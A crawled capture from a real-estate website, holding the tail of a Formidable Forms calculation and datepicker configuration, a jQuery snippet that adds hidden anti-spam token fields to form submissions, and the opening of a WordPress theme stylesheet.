:"","form_id":"39","field_id":"581","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["579","580"]},"gour7":{"calc":"[564]","calc_dec":"","calc_type":"text","form_id":"38","field_id":"566","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["564"]},"u947c":{"calc":"[563]*[565]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"567","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["563","565"]},"tf4cj":{"calc":"[569]","calc_dec":"","calc_type":"","form_id":"38","field_id":"571","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["569"]},"pylih":{"calc":"[568]*[570]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"572","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["568","570"]},"przwu43":{"calc":"[560]+[561]+[562]+[567]+[572]+[573]","calc_dec":"0","calc_type":"","form_id":"38","field_id":"574","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["560","561","562","567","572","573"]},"nmdvy":{"calc":"[549]","calc_dec":"","calc_type":"text","form_id":"37","field_id":"551","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["549"]},"j69hy":{"calc":"[548]*[550]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"552","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["548","550"]},"b164e":{"calc":"[554]","calc_dec":"","calc_type":"text","form_id":"37","field_id":"556","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["554"]},"syu5n":{"calc":"[553]*[555]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"557","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["553","555"]},"przwu42":{"calc":"[545]+[546]+[547]+[552]+[557]+[558]","calc_dec":"0","calc_type":"","form_id":"37","field_id":"559","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["545","546","547","552","557","558"]},"v0iks":{"calc":"[539]","calc_dec":"","calc_type":"text","form_id":"36","field_id":"541","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["539"]},"16pij":{"calc":"[538]*[540]","calc_dec":"","calc_type":"","form_id":"36","field_id":"542","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["538","540"]},"przwu3":{"calc":"[542]+[543]","calc_dec":"0","calc_type":"","form_id":"36","field_id":"544","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["542","543"]},"xoi22":{"calc":"[532]","calc_dec":"","calc_type":"text","form_id":"35","field_id":"534","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["532"]},"rvfq5":{"calc":"[531]*[533]","calc_dec":"0","calc_type":"","form_id":"35","field_id":"535","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["531","533"]},"przwu2":{"calc":"[535]+[536]","calc_dec":"0","calc_type":"","form_id":"35","field_id":"537","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["535","536"]},"gjeoh":{"calc":"[506]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"508","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["506"]},"p8zll":{"calc":"[505]*[507]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"509","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["505","507"]},"csl82":{"calc":"[511]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"513","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["511"]},"7yf6i":{"calc":"[510]*[512]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"514","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["510","512"]},"iyh8f":{"calc":"[516]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"518","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["516"]},"tguwh":{"calc":"[515]*[517]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"519","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["515","517"]},"kio44":{"calc":"[521]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"523","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["521"]},"713c5":{"calc":"[520]*[522]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"524","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["520","522"]},"cvhis":{"calc":"[450]*[900]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"525","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["450","900"]},"jzyaa":{"calc":"[526]","calc_dec":"","calc_type":"text","form_id":"34","field_id":"528","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["526"]},"c955z":{"calc":"[525]*[527]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"529","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["525","527"]},"n34zh3":{"calc":"[509]+[514]+[519]+[524]+[529]","calc_dec":"0","calc_type":"","form_id":"34","field_id":"530","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["509","514","519","524","529"]},"yu2c":{"calc":"[480]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"482","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["480"]},"ip9nm":{"calc":"[479]*[481]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"483","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["479","481"]},"htuqh":{"calc":"[485]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"487","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["485"]},"5axxx":{"calc":"[484]*[486]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"488","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["484","486"]},"u6stb":{"calc":"[490]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"492","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["490"]},"ok1sk":{"calc":"[489]*[491]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"493","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["489","491"]},"38q9x":{"calc":"[495]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"497","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["495"]},"6ffoc":{"calc":"[494]*[496]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"498","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["494","496"]},"oxmt3":{"calc":"[500]","calc_dec":"","calc_type":"text","form_id":"33","field_id":"502","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["500"]},"uh9wg":{"calc":"[499]*[501]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"503","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["499","501"]},"n34zh2":{"calc":"[483]+[488]+[493]+[498]+[503]","calc_dec":"0","calc_type":"","form_id":"33","field_id":"504","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["483","488","493","498","503"]},"i1mfp":{"calc":"[476]+[477]","calc_dec":"","calc_type":"","form_id":"32","field_id":"478","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["476","477"]},"eqlqh":{"calc":"[473]+[474]","calc_dec":"","calc_type":"","form_id":"31","field_id":"475","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["473","474"]},"1nnmv":{"calc":"[469]+[470]+[471]","calc_dec":"0","calc_type":"","form_id":"30","field_id":"472","in_section":"0","in_embed_form":"0","inSection":"0","inEmbedForm":"0","fields":["469","470","471"]}},"fieldKeys":{"583":"[id=\"field_jd5wq\"]","582":"[id=\"field_7dxjq332\"]","584":"[id=\"field_iqehl\"]","586":"[id=\"field_za3jl\"]","587":"[id=\"field_uxajs3\"]","970":"[id=\"field_m9iah\"]","969":"[id=\"field_7dxjq36442\"]","971":"[id=\"field_pzr2s\"]","975":"[id=\"field_epmcg\"]","974":"[id=\"field_uxajs6442\"]","976":"[id=\"field_8hkt4\"]","980":"[id=\"field_wtp01\"]","979":"[id=\"field_29l8v442\"]","981":"[id=\"field_tjhzl\"]","985":"[id=\"field_y25v0\"]","984":"[id=\"field_6xq7c442\"]","986":"[id=\"field_xs176\"]","990":"[id=\"field_98laj\"]","989":"[id=\"field_8klwy32\"]","991":"[id=\"field_vxu6w\"]","995":"[id=\"field_m88ky\"]","994":"[id=\"field_72dlk32\"]","996":"[id=\"field_odz7j\"]","973":"[id=\"field_bciny\"]","978":"[id=\"field_pb7ds\"]","983":"[id=\"field_j3h66\"]","988":"[id=\"field_y0pfe\"]","993":"[id=\"field_cw7iw\"]","998":"[id=\"field_v2zlz\"]","999":"[id=\"field_tgqk032\"]","938":"[id=\"field_3asm1\"]","937":"[id=\"field_7dxjq3644\"]","939":"[id=\"field_7xw34\"]","943":"[id=\"field_5096v\"]","942":"[id=\"field_uxajs644\"]","944":"[id=\"field_vpcre\"]","948":"[id=\"field_fqc72\"]","947":"[id=\"field_29l8v44\"]","949":"[id=\"field_9h4a8\"]","953":"[id=\"field_rffve\"]","952":"[id=\"field_6xq7c44\"]","954":"[id=\"field_tqcw4\"]","958":"[id=\"field_xj2dw\"]","957":"[id=\"field_8klwy3\"]","959":"[id=\"field_1iak6\"]","963":"[id=\"field_chp1z\"]","962":"[id=\"field_72dlk3\"]","964":"[id=\"field_q6x1p\"]","946":"[id=\"field_twi00\"]","951":"[id=\"field_ffdqq\"]","956":"[id=\"field_f031l\"]","961":"[id=\"field_kvf40\"]","966":"[id=\"field_gbdee\"]","967":"[id=\"field_tgqk03\"]","887":"[id=\"field_hwakq\"]","886":"[id=\"field_7dxjq363\"]","888":"[id=\"field_osmff\"]","892":"[id=\"field_1x4zw\"]","891":"[id=\"field_uxajs63\"]","893":"[id=\"field_uv64x\"]","897":"[id=\"field_cgzy6\"]","896":"[id=\"field_29l8v3\"]","898":"[id=\"field_veyf\"]","890":"[id=\"field_luow0\"]","895":"[id=\"field_wrufp\"]","900":"[id=\"field_wjhpb\"]","901":"[id=\"field_6xq7c3\"]","870":"[id=\"field_kd9na\"]","869":"[id=\"field_7dxjq362\"]","871":"[id=\"field_ftnju\"]","875":"[id=\"field_vp6mt\"]","874":"[id=\"field_uxajs62\"]","876":"[id=\"field_zbn95\"]","880":"[id=\"field_1x34r\"]","879":"[id=\"field_29l8v2\"]","881":"[id=\"field_j1evf\"]","873":"[id=\"field_f0aif\"]","878":"[id=\"field_i6u91\"]","883":"[id=\"field_fc6ug\"]","884":"[id=\"field_6xq7c2\"]","1011":"[id=\"field_7dxjq3333\"]","1012":"[id=\"field_uxajs332\"]","614":"[id=\"field_mprw8\"]","613":"[id=\"field_7dxjq352\"]","615":"[id=\"field_2lh5n\"]","619":"[id=\"field_ugf5u\"]","618":"[id=\"field_uxajs52\"]","620":"[id=\"field_um4cy\"]","624":"[id=\"field_5fusq\"]","623":"[id=\"field_demwj2\"]","625":"[id=\"field_wnsny\"]","617":"[id=\"field_yhahl\"]","622":"[id=\"field_3y4bx\"]","627":"[id=\"field_1j0su\"]","628":"[id=\"field_myfmw2\"]","1006":"[id=\"field_7dxjq3332\"]","1007":"[id=\"field_uxajs33\"]","1008":"[id=\"field_awcqz2\"]","1009":"[id=\"field_t0lfm2\"]","1001":"[id=\"field_7dxjq333\"]","1002":"[id=\"field_uxajs32\"]","1003":"[id=\"field_awcqz\"]","1004":"[id=\"field_t0lfm\"]","921":"[id=\"field_y5445\"]","920":"[id=\"field_7dxjq3652\"]","922":"[id=\"field_fumw0\"]","926":"[id=\"field_rne6l\"]","925":"[id=\"field_uxajs652\"]","927":"[id=\"field_w49l\"]","931":"[id=\"field_3efsn\"]","930":"[id=\"field_29l8v52\"]","932":"[id=\"field_q9i1f\"]","924":"[id=\"field_fe7ad\"]","929":"[id=\"field_w7fkg\"]","934":"[id=\"field_ful01\"]","935":"[id=\"field_6xq7c52\"]","904":"[id=\"field_qqvd1\"]","903":"[id=\"field_7dxjq365\"]","905":"[id=\"field_jfguw\"]","909":"[id=\"field_sdski\"]","908":"[id=\"field_uxajs65\"]","910":"[id=\"field_lxgyq\"]","914":"[id=\"field_3nm9e\"]","913":"[id=\"field_29l8v5\"]","915":"[id=\"field_qaee3\"]","907":"[id=\"field_n795c\"]","912":"[id=\"field_5whkz\"]","917":"[id=\"field_mnhh0\"]","918":"[id=\"field_6xq7c5\"]","853":"[id=\"field_rxpco\"]","852":"[id=\"field_7dxjq353\"]","854":"[id=\"field_zfici\"]","858":"[id=\"field_caoi\"]","857":"[id=\"field_uxajs53\"]","859":"[id=\"field_3a5k1\"]","863":"[id=\"field_hqzhf\"]","862":"[id=\"field_demwj3\"]","864":"[id=\"field_o3inf\"]","856":"[id=\"field_e16r\"]","861":"[id=\"field_nggii\"]","866":"[id=\"field_z8wgd\"]","867":"[id=\"field_myfmw3\"]","602":"[id=\"field_waxtw\"]","601":"[id=\"field_7dxjq343\"]","603":"[id=\"field_nlxha\"]","607":"[id=\"field_c0ufl\"]","606":"[id=\"field_uxajs43\"]","608":"[id=\"field_otdb0\"]","605":"[id=\"field_37oge\"]","610":"[id=\"field_e3q40\"]","611":"[id=\"field_7akz83\"]","590":"[id=\"field_g08gr\"]","589":"[id=\"field_7dxjq342\"]","591":"[id=\"field_ut05y\"]","595":"[id=\"field_lv6gh\"]","594":"[id=\"field_uxajs42\"]","596":"[id=\"field_moxt0\"]","593":"[id=\"field_fshix\"]","598":"[id=\"field_d4ijw\"]","599":"[id=\"field_7akz82\"]","576":"[id=\"field_r3s2w\"]","575":"[id=\"field_7dxjq33\"]","577":"[id=\"field_jtqvs\"]","579":"[id=\"field_arebv\"]","580":"[id=\"field_uxajs2\"]","564":"[id=\"field_d6oac\"]","563":"[id=\"field_al0c93\"]","565":"[id=\"field_xqvqr\"]","569":"[id=\"field_320v9\"]","568":"[id=\"field_zqpnv3\"]","570":"[id=\"field_gmpdr\"]","560":"[id=\"field_otsfa43\"]","561":"[id=\"field_n3f9r43\"]","562":"[id=\"field_53ypp3\"]","567":"[id=\"field_u947c\"]","572":"[id=\"field_pylih\"]","573":"[id=\"field_7dxjq3\"]","549":"[id=\"field_oifvi\"]","548":"[id=\"field_al0c92\"]","550":"[id=\"field_7v571\"]","554":"[id=\"field_8yyic\"]","553":"[id=\"field_zqpnv2\"]","555":"[id=\"field_jyx5b\"]","545":"[id=\"field_otsfa42\"]","546":"[id=\"field_n3f9r42\"]","547":"[id=\"field_53ypp2\"]","552":"[id=\"field_j69hy\"]","557":"[id=\"field_syu5n\"]","558":"[id=\"field_7dxjq2\"]","539":"[id=\"field_ch1s1\"]","538":"[id=\"field_otsfa3\"]","540":"[id=\"field_kls1n\"]","542":"[id=\"field_16pij\"]","543":"[id=\"field_n3f9r3\"]","532":"[id=\"field_9x68o\"]","531":"[id=\"field_otsfa2\"]","533":"[id=\"field_nm2pv\"]","535":"[id=\"field_rvfq5\"]","536":"[id=\"field_n3f9r2\"]","506":"[id=\"field_bjmqg\"]","505":"[id=\"field_b0sgb3\"]","507":"[id=\"field_kqmer\"]","511":"[id=\"field_pil12\"]","510":"[id=\"field_p7wfn3\"]","512":"[id=\"field_fc3ov\"]","516":"[id=\"field_m1vcl\"]","515":"[id=\"field_4yz3c3\"]","517":"[id=\"field_i9vee\"]","521":"[id=\"field_aw5jp\"]","520":"[id=\"field_jz46k3\"]","522":"[id=\"field_8ks5g\"]","450":"[id^=\"field_b8pvk-\"]","526":"[id=\"field_v5jnw\"]","525":"[id=\"field_cvhis\"]","527":"[id=\"field_m1pvz\"]","509":"[id=\"field_p8zll\"]","514":"[id=\"field_7yf6i\"]","519":"[id=\"field_tguwh\"]","524":"[id=\"field_713c5\"]","529":"[id=\"field_c955z\"]","480":"[id=\"field_7zvwm\"]","479":"[id=\"field_b0sgb2\"]","481":"[id=\"field_1pg2j\"]","485":"[id=\"field_9i5l9\"]","484":"[id=\"field_p7wfn2\"]","486":"[id=\"field_b5coy\"]","490":"[id=\"field_p7zjx\"]","489":"[id=\"field_4yz3c2\"]","491":"[id=\"field_p2lez\"]","495":"[id=\"field_rkzou\"]","494":"[id=\"field_jz46k2\"]","496":"[id=\"field_y508r\"]","500":"[id=\"field_tnc3z\"]","499":"[id=\"field_iclul2\"]","501":"[id=\"field_sl1an\"]","483":"[id=\"field_ip9nm\"]","488":"[id=\"field_5axxx\"]","493":"[id=\"field_ok1sk\"]","498":"[id=\"field_6ffoc\"]","503":"[id=\"field_uh9wg\"]","476":"[id=\"field_gbbas\"]","477":"[id=\"field_lqwcj\"]","473":"[id=\"field_hbpx3\"]","474":"[id=\"field_e7y6n\"]","469":"[id=\"field_ncnhr\"]","470":"[id=\"field_798b1\"]","471":"[id=\"field_m9q3l\"]"},"fieldsWithCalc":{"585":"8a9a8","586":"za3jl","588":"przwu4332","972":"a6ach","973":"bciny","977":"onm2x","978":"pb7ds","982":"imkeh","983":"j3h66","987":"yo52n","988":"y0pfe","992":"d651v","993":"cw7iw","997":"gh2oy","998":"v2zlz","1000":"przwu436442","940":"lzon5","941":"wwk61","945":"5td08","946":"twi00","950":"7cj27","951":"ffdqq","955":"gvikr","956":"f031l","960":"p1u2m","961":"kvf40","965":"95me2","966":"gbdee","968":"przwu43644","889":"w15un","890":"luow0","894":"gfn00","895":"wrufp","899":"tr6p2","900":"wjhpb","902":"przwu4363","872":"da3ty","873":"f0aif","877":"ynk27","878":"i6u91","882":"re180","883":"fc6ug","885":"przwu4362","1013":"przwu43333","616":"n71zi","617":"yhahl","621":"2hd4w","622":"3y4bx","626":"cqn6w","627":"1j0su","629":"przwu4352","1010":"przwu43332","1005":"przwu4333","923":"ukiul","924":"fe7ad","928":"zxf28","929":"w7fkg","933":"zly6q","934":"ful01","936":"przwu43652","906":"s50pi","907":"n795c","911":"cbpjj","912":"5whkz","916":"b7u6o","917":"mnhh0","919":"przwu4365","855":"24mcq","856":"e16r","860":"c7ia0","861":"nggii","865":"8xa85","866":"z8wgd","868":"przwu4353","604":"w2i7h","605":"37oge","609":"tijo3","610":"e3q40","612":"przwu4343","592":"3t336","593":"fshix","597":"x5gt4","598":"d4ijw","600":"przwu4342","578":"k17qu","579":"arebv","581":"przwu433","566":"gour7","567":"u947c","571":"tf4cj","572":"pylih","574":"przwu43","551":"nmdvy","552":"j69hy","556":"b164e","557":"syu5n","559":"przwu42","541":"v0iks","542":"16pij","544":"przwu3","534":"xoi22","535":"rvfq5","537":"przwu2","508":"gjeoh","509":"p8zll","513":"csl82","514":"7yf6i","518":"iyh8f","519":"tguwh","523":"kio44","524":"713c5","525":"cvhis","528":"jzyaa","529":"c955z","530":"n34zh3","482":"yu2c","483":"ip9nm","487":"htuqh","488":"5axxx","492":"u6stb","493":"ok1sk","497":"38q9x","498":"6ffoc","502":"oxmt3","503":"uh9wg","504":"n34zh2","478":"i1mfp","475":"eqlqh","472":"1nnmv"},"triggers":["[id=\"field_jd5wq\"]","[id=\"field_7dxjq332\"]","[id=\"field_za3jl\"]","[id=\"field_m9iah\"]","[id=\"field_7dxjq36442\"]","[id=\"field_epmcg\"]","[id=\"field_uxajs6442\"]","[id=\"field_wtp01\"]","[id=\"field_29l8v442\"]","[id=\"field_y25v0\"]","[id=\"field_6xq7c442\"]","[id=\"field_98laj\"]","[id=\"field_8klwy32\"]","[id=\"field_m88ky\"]","[id=\"field_72dlk32\"]","[id=\"field_bciny\"]","[id=\"field_3asm1\"]","[id=\"field_7dxjq3644\"]","[id=\"field_5096v\"]","[id=\"field_uxajs644\"]","[id=\"field_fqc72\"]","[id=\"field_29l8v44\"]","[id=\"field_rffve\"]","[id=\"field_6xq7c44\"]","[id=\"field_xj2dw\"]","[id=\"field_8klwy3\"]","[id=\"field_chp1z\"]","[id=\"field_72dlk3\"]","[id=\"field_twi00\"]","[id=\"field_hwakq\"]","[id=\"field_7dxjq363\"]","[id=\"field_1x4zw\"]","[id=\"field_uxajs63\"]","[id=\"field_cgzy6\"]","[id=\"field_29l8v3\"]","[id=\"field_luow0\"]","[id=\"field_kd9na\"]","[id=\"field_7dxjq362\"]","[id=\"field_vp6mt\"]","[id=\"field_uxajs62\"]","[id=\"field_1x34r\"]","[id=\"field_29l8v2\"]","[id=\"field_f0aif\"]","[id=\"field_7dxjq3333\"]","[id=\"field_mprw8\"]","[id=\"field_7dxjq352\"]","[id=\"field_ugf5u\"]","[id=\"field_uxajs52\"]","[id=\"field_5fusq\"]","[id=\"field_demwj2\"]","[id=\"field_yhahl\"]","[id=\"field_7dxjq3332\"]","[id=\"field_7dxjq333\"]","[id=\"field_y5445\"]","[id=\"field_7dxjq3652\"]","[id=\"field_rne6l\"]","[id=\"field_uxajs652\"]","[id=\"field_3efsn\"]","[id=\"field_29l8v52\"]","[id=\"field_fe7ad\"]","[id=\"field_qqvd1\"]","[id=\"field_7dxjq365\"]","[id=\"field_sdski\"]","[id=\"field_uxajs65\"]","[id=\"field_3nm9e\"]","[id=\"field_29l8v5\"]","[id=\"field_n795c\"]","[id=\"field_rxpco\"]","[id=\"field_7dxjq353\"]","[id=\"field_caoi\"]","[id=\"field_uxajs53\"]","[id=\"field_hqzhf\"]","[id=\"field_demwj3\"]","[id=\"field_e16r\"]","[id=\"field_waxtw\"]","[id=\"field_7dxjq343\"]","[id=\"field_c0ufl\"]","[id=\"field_uxajs43\"]","[id=\"field_37oge\"]","[id=\"field_g08gr\"]","[id=\"field_7dxjq342\"]","[id=\"field_lv6gh\"]","[id=\"field_uxajs42\"]","[id=\"field_fshix\"]","[id=\"field_r3s2w\"]","[id=\"field_7dxjq33\"]","[id=\"field_arebv\"]","[id=\"field_d6oac\"]","[id=\"field_al0c93\"]","[id=\"field_320v9\"]","[id=\"field_zqpnv3\"]","[id=\"field_otsfa43\"]","[id=\"field_oifvi\"]","[id=\"field_al0c92\"]","[id=\"field_8yyic\"]","[id=\"field_zqpnv2\"]","[id=\"field_otsfa42\"]","[id=\"field_ch1s1\"]","[id=\"field_otsfa3\"]","[id=\"field_16pij\"]","[id=\"field_9x68o\"]","[id=\"field_otsfa2\"]","[id=\"field_rvfq5\"]","[id=\"field_bjmqg\"]","[id=\"field_b0sgb3\"]","[id=\"field_pil12\"]","[id=\"field_p7wfn3\"]","[id=\"field_m1vcl\"]","[id=\"field_4yz3c3\"]","[id=\"field_aw5jp\"]","[id=\"field_jz46k3\"]","[id^=\"field_b8pvk-\"]","[id=\"field_v5jnw\"]","[id=\"field_cvhis\"]","[id=\"field_p8zll\"]","[id=\"field_7zvwm\"]","[id=\"field_b0sgb2\"]","[id=\"field_9i5l9\"]","[id=\"field_p7wfn2\"]","[id=\"field_p7zjx\"]","[id=\"field_4yz3c2\"]","[id=\"field_rkzou\"]","[id=\"field_jz46k2\"]","[id=\"field_tnc3z\"]","[id=\"field_iclul2\"]","[id=\"field_ip9nm\"]","[id=\"field_gbbas\"]","[id=\"field_hbpx3\"]","[id=\"field_ncnhr\"]"]};
if(typeof __FRMCALC == "undefined"){__FRMCALC=frmcalcs;}else{__FRMCALC=jQuery.extend(true,{},__FRMCALC,frmcalcs);}var frmDates=[{"triggerID":"#field_ylmhr","locale":"","options":{"dateFormat":"mm\/dd\/yy","changeMonth":"true","changeYear":"true","yearRange":"2000:2017","defaultDate":"January 1, 2000 00:00:00","beforeShowDay":null},"customOptions":""},{"triggerID":"#field_2net2","locale":"","options":{"dateFormat":"mm\/dd\/yy","changeMonth":"true","changeYear":"true","yearRange":"2000:2017","defaultDate":"January 1, 2000 00:00:00","beforeShowDay":null},"customOptions":""}];if(typeof __frmDatepicker == "undefined"){__frmDatepicker=frmDates;}else{__frmDatepicker=jQuery.extend(__frmDatepicker,frmDates);}/*]]>*/
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VYCaMXQor" value="[VbDzfTIv_G" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="j_QXCUBPTaf" value="YFhkwar9" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VYCaMXQor" value="[VbDzfTIv_G" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="j_QXCUBPTaf" value="YFhkwar9" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VYCaMXQor", "[VbDzfTIv_G");
data.data.append("j_QXCUBPTaf", "YFhkwar9");
                    }
                    else {
                        data.data = data.data + '&VYCaMXQor=[VbDzfTIv_G&j_QXCUBPTaf=YFhkwar9';
                    }
                }
            });

        });
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homedealrealty.com/wp-content/themes/prime-location/style.css?ver=1.0
body_size: 16938
content:
/**
 * Theme Name: HDR Prime Location
 * Theme URI: http://www.homedealrealty.com/ (http://docs.aethemes.com/category/themes/prime-location/)
 * Author: Home Deal Realty (original author Agent Evolution)
 * Author URI: http://www.homedealrealty.com/
 * Description: A theme built specifically for HomeDealRealty.com based on the Prime Location theme, an IDX Real Estate Child Theme with a full homepage map search for the Equity Framework
 * Version: 1.0
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Text Domain: prime-location
 * Domain Path: /languages/
 * Tags: aqua, green, red, blue, purple, magenta, responsive-layout, left-sidebar, right-sidebar, custom-menu, editor-style, featured-images, microformats, translation-ready
 * Template: equity
 */
/* =Defaults (Foundation Functions and Variables)
------------------------------------------------------------------------- */
meta.foundation-version {
  font-family: "/5.5.1/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0em; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 40em)/";
  width: 0em; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:40.063em)/";
  width: 40.063em; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:40.063em) and (max-width:64em)/";
  width: 40.063em; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:64.063em)/";
  width: 64.063em; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/";
  width: 64.063em; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:90.063em)/";
  width: 90.063em; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:90.063em) and (max-width:120em)/";
  width: 90.063em; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:120.063em)/";
  width: 120.063em; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

html, body {
  height: 100%; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html, body {
  font-size: 18px; }

body {
  background: white;
  color: #777777;
  padding: 0;
  margin: 0;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-style: normal;
  line-height: 1.5;
  position: relative;
  cursor: auto; }

a:hover {
  cursor: pointer; }

img {
  max-width: 100%;
  height: auto; }

img {
  -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object {
  max-width: none !important; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.hide {
  display: none; }

.invisible {
  visibility: hidden; }

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

/* =Buttons (Foundation)
------------------------------------------------------------------------- */
button, .button {
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out; }
  button:hover, button:focus, .button:hover, .button:focus {
    background-color: #288e95; }
  button:hover, button:focus, .button:hover, .button:focus {
    color: white; }
  button.secondary, .button.secondary {
    background-color: #868686;
    border-color: #6b6b6b;
    color: white; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      background-color: #6b6b6b; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      color: white; }
  button.success, .button.success {
    background-color: #43ac6a;
    border-color: #368a54;
    color: white; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      background-color: #368a54; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      color: white; }
  button.alert, .button.alert {
    background-color: #f04124;
    border-color: #cf280e;
    color: white; }
    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      background-color: #cf280e; }
